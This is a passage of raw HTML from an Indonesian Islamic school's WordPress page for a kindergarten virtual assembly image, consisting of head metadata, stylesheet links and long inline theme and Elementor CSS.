

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tugasku.sch.id/assembly-virtual-tk-b2-gejala-alam-sekolah-islam-tugasku/tugasku-tk-assembly31/
body_size: 47267
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			TUGASKU-TK-ASSEMBLY31 &#8211; Sekolah Islam Tugasku		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Feed" href="https://www.tugasku.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Comments Feed" href="https://www.tugasku.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; TUGASKU-TK-ASSEMBLY31 Comments Feed" href="https://www.tugasku.sch.id/assembly-virtual-tk-b2-gejala-alam-sekolah-islam-tugasku/tugasku-tk-assembly31/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fassembly-virtual-tk-b2-gejala-alam-sekolah-islam-tugasku%2Ftugasku-tk-assembly31%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fassembly-virtual-tk-b2-gejala-alam-sekolah-islam-tugasku%2Ftugasku-tk-assembly31%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tugasku.sch.id/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='collapsing-archives-style-inline-css' type='text/css'>


/*# sourceURL=https://www.tugasku.sch.id/wp-content/plugins/collapsing-archives/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-660{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Arial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1; 
}

::-webkit-scrollbar-thumb {
  background: #9EC43D; 
}

::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

#afc_sidebar_1734 {
    background:transparent !important ;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 174px;
    margin: 158px 0px 0px 0px;
    z-index: 999999;
    padding: 0px !important;
    color: #ffffff;
}


img.uc-svg-image {
    margin-bottom: 0 !important;
}
.elementor-posts--thumbnail-top .elementor-post__thumbnail__link {
    margin-bottom: 10px !important;
}

.elementor-posts .elementor-post__card .elementor-post__text {
    padding: 0 15px !important;
}
a{text-decoration: none}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg), body.td-animation-stack-type0 .td-animation-stack .td-lazy-img
{
    opacity: 1 !important;
}/* End custom CSS */
.elementor-1381 .elementor-element.elementor-element-402eb6c:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-402eb6c{box-shadow:0px -100px 0px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:123;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-63a82a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-7e414ab:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:20px 0px 15px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{z-index:123;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1381 .elementor-element.elementor-element-fc49888{z-index:1;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form{text-align:right;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#060606E6;}.elementor-1381 .elementor-element.elementor-element-fc49888 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__input,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__icon,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-1381 .elementor-element.elementor-element-fc49888:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-1381 .elementor-element.elementor-element-70b60da:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-70b60da{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:12;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{z-index:15;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1381 .elementor-element.elementor-element-18349dc > .elementor-widget-container{padding:0px 0px 10px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1381 .elementor-element.elementor-element-18349dc{z-index:12;text-align:start;}.elementor-1381 .elementor-element.elementor-element-18349dc img{width:100%;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:focus{color:#9EC43D;fill:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-underline .elementor-item:after,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-overline .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle:hover{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9EC43D;background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle:hover{color:#9EC43D;}@media(max-width:1024px){.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-70b60da{padding:20px 15px 20px 15px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > 